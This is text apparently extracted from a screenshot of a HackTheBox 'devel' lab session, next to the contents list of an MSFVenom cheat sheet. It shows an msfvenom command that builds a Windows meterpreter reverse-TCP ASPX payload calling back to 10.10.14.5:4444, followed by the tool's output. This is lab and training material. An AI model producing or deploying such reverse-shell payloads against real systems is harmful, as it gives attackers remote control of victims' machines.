 devel : ruby — Konsole
File Edit View Bookmarks Settings Help
[root@SharmaTechnicalSupport]─[~/Desktop/Hackking/HackTheBox/devel]
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5  LPORT=4444 -f aspx >reverse.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2900 bytes
[root@SharmaTechnicalSupport]─[~/Desktop/Hackking/HackTheBox/devel]
#
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : bash devel : ruby
Sharma
Technical Support
2 3 S 11
Edit on GitHub
CONTENTS
Listing
Common params when creating ...
Windows
Reverse Shell
Bind Shell
Create User
CMD Shell
Execute Command
Encoder
Embedded inside executable
Linux Payloads
Reverse Shell
Bind Shell
SunOS (Solaris)
MAC Payloads
MSFVenom - CheatSheet - H... devel : ruby — Konsole
9:42 AM
6/20/21